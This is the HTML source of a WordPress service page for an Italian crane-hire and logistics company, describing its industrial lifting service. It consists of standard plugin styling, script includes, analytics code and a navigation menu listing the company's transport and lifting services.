img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/js/jquery.mobile.customized.min.js?ver=6.5.7" id="xtreme_mobile-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/js/jquery.easing.1.3.js?ver=6.5.7" id="xtreme_easing-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/js/encoding.js?ver=6.5.7" id="xtreme_encoding-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/js/camera.min.js?ver=6.5.7" id="xtreme_camera_js-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/js/xtreme_script_front.js?ver=6.5.7" id="xtreme_frontend_script-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/js/modernizr.custom.js?ver=1.0" id="team_manager-modernizer-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/js/classie.js?ver=1.0" id="team_manager-classie-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/js/featherlight.js?ver=1.0" id="team_manager-featherlight-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/js/main.js?ver=1.0" id="team_manager-main-js"></script>
<link rel="https://api.w.org/" href="https://logisticaessetti.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://logisticaessetti.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://logisticaessetti.it/?p=126' />
<link rel="alternate" type="application/json+oembed" href="https://logisticaessetti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flogisticaessetti.it%2Fservice%2Fservizio-sollevamento-industriale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://logisticaessetti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flogisticaessetti.it%2Fservice%2Fservizio-sollevamento-industriale%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type='text/css' id='inspiry-dynamic-css'>

nav.main-menu ul > li ul li{
border-color:#18437b;
}

a{
color:#1f539e;
}

a:hover, a:focus{
color:#000000;
}

form input[type="submit"], .woocommerce a.added_to_cart, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #respond input[type="submit"]{
background-color:#000000;
}

form input[type="submit"]:hover, form input[type="submit"]:focus, .woocommerce a.added_to_cart:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input[type="submit"]:hover{
background-color:#000000;
}

form input[type="submit"], .woocommerce a.added_to_cart, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #respond input[type="submit"]{
color:#1e73be;
}

form input[type="submit"]:hover, form input[type="submit"]:focus, .woocommerce a.added_to_cart:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input[type="submit"]:hover{
color:#ffffff;
}

.read-more, .woocommerce ul.products li.product .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background-color:#1e73be;
}

.read-more:hover, .read-more:focus, .woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
background-color:#000000;
}

.read-more, .woocommerce ul.products li.product .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
color:#ffffff;
}

.read-more:hover, .read-more:focus, .woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
color:#ffffff;
}

#main-footer, .footer-bottom, #main-footer .widget ul, #main-footer .widget ul li{
border-color:#898989;
}

#main-footer .widget a{
color:#b5bac6;
}

#main-footer .widget a:hover{
color:#bfbfbf;
}

#main-footer .widget a:active{
color:#c4c4c4;
}

.footer-bottom .footer-social-nav li .fa{
color:#969696;
}

.footer-bottom .footer-social-nav li .fa:hover{
color:#ffffff;
}

.footer-bottom .footer-social-nav li .fa:active{
color:#ffffff;
}

@media only screen and (max-width: 530px) {
.mean-container .mean-bar{
background-color:#ffffff;
}

}
</style><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/respond.min.js"></script><![endif]--><link rel="icon" href="https://logisticaessetti.it/wp-content/uploads/2015/10/cropped-trucks-308567_6401-32x32.png" sizes="32x32" />
<link rel="icon" href="https://logisticaessetti.it/wp-content/uploads/2015/10/cropped-trucks-308567_6401-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://logisticaessetti.it/wp-content/uploads/2015/10/cropped-trucks-308567_6401-180x180.png" />
<meta name="msapplication-TileImage" content="https://logisticaessetti.it/wp-content/uploads/2015/10/cropped-trucks-308567_6401-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115912055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115912055-1');
</script>

</head>

<body class="service-template-default single single-service postid-126 inspiry-themes inspiry-medicalpress-theme">

<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="<php echo 'http://www.google.com/chromeframe/?redirect=true'; ?>">activate Google Chrome Frame</a> to improve your experience.</p>
<![endif]-->



<header id="header">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12">

                <!-- Website Logo -->
                <div class="logo clearfix">
                                            <a href="https://logisticaessetti.it/">
                            <img src="https://logisticaessetti.it/wp-content/uploads/2015/11/LOGO.png"
                                 alt="Noleggio Gru Sardegna"/>
                        </a>
                                    </div>

                <!-- Main Navigation -->
                <nav class="main-menu">
                    <ul id="menu-menu-1" class="header-nav clearfix"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://logisticaessetti.it/azienda/">L&#8217;Azienda</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-112"><a href="https://logisticaessetti.it/servizi/">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-113"><a href="https://logisticaessetti.it/service/noleggio-autogru/">Noleggio Autogru</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-service current-menu-item menu-item-129"><a href="https://logisticaessetti.it/service/servizio-sollevamento-industriale/" aria-current="page">Servizio sollevamento industriale</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-128"><a href="https://logisticaessetti.it/service/servizi-di-deposito/">Deposito e Trasloco</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-318"><a href="https://logisticaessetti.it/service/noleggio-motocompressori/">Noleggio motocompressori</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-317"><a href="https://logisticaessetti.it/service/installazioni/">Installazioni</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-321"><a href="https://logisticaessetti.it/service/trasporto-acqua/">Trasporto Acqua</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-133"><a href="https://logisticaessetti.it/service/deposito-marmo-e-blocchi-in-granito/">Deposito marmo e blocchi in granito</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-320"><a href="https://logisticaessetti.it/service/alaggio-e-varo-barche/">Servizio di alaggio e varo</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-322"><a href="https://logisticaessetti.it/service/trasporto-barche/">Trasporto Barche</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-612"><a href="http://logisticaessetti.it/service/trasporti-eccezionali/">Trasporti eccezionali</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-319"><a href="https://logisticaessetti.it/service/trasporti-eccezionali-con-servizio-di-scorta-tecnica/">Scorte Tecniche</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://logisticaessetti.it/i-nostri-servizi/">Preventivi</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://logisticaessetti.it/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://logisticaessetti.it/contatti/">Contatti</a></li>
</ul>                </nav>

                <div id="responsive-menu-container"></div>

            </div>
        </div>
    </div>
</header>
<div class="banner clearfix" style="background-repeat: no-repeat; background-position: center top; background-image: url('https://logisticaessetti.it/wp-content/uploads/2015/10/Immagine2.png'); background-size: cover;"></div>
    <div class="page-top clearfix">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12">
                    <h1 class="entry-title">Servizio sollevamento industriale</h1>
                    <nav class="bread-crumb">
                                            </nav>
                </div>
            </div>
        </div>
    </div>

    <div class="blog-page default-page service-page clearfix">
        <div class="container">
            <div class="row">

                <div class="col-lg-9 col-md-8 col-sm-12 ">
                    <div class="blog-page-single clearfix">
                                                        <article id="post-126" class="clearfix post-126 service type-service status-publish has-post-thumbnail hentry">
                                    <div class="page-contents">
                                       <!-- <header class="entry-header">
                                            <div class="gallery gallery-slider clearfix">
                                                        <ul class="slides">
            <li><a href="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.-IND.LE-INGRANAGGIO-MULINO-1.jpg" title="Servizio sollevamento industriale dell'ingranaggio di un Mulino. Fase 1" ><img src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.-IND.LE-INGRANAGGIO-MULINO-1-848x518.jpg" alt="Servizio sollevamento industriale dell'ingranaggio di un Mulino." /></a></li><li><a href="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDt_.jpg" title="Sollevamento industriale dell' ingranaggio di un Mulino. Fase 2" ><img src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDt_-848x518.jpg" alt="SOLLEV.INDt" /></a></li><li><a href="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDu_.jpg" title="Sollevamento industriale dell'ingranaggio di un Mulino. Fase 3" ><img src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDu_-848x518.jpg" alt="SOLLEV.INDu" /></a></li><li><a href="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDf_.jpg" title="Sollevamento industriale dell'ingranaggio di un Mulino. Fase 4" ><img src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDf_-848x518.jpg" alt="SOLLEV.INDf" /></a></li><li><a href="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.IND_.jpg" title="Sollevamento industriale dell'ingranaggio di un Mulino. Fase 5" ><img src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.IND_-848x518.jpg" alt="SOLLEV.IND" /></a></li>        </ul>
                                                </div>
                                        </header>-->
                                        <div class="entry-content">
                                            <div style="width: 40%; float: left; padding: 25px;"><div id="metaslider-id-632" style="max-width: 500px;" class="ml-slider-3-80-0 metaslider metaslider-nivo metaslider-632 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="Sollevamento industriale">
    <div id="metaslider_container_632">
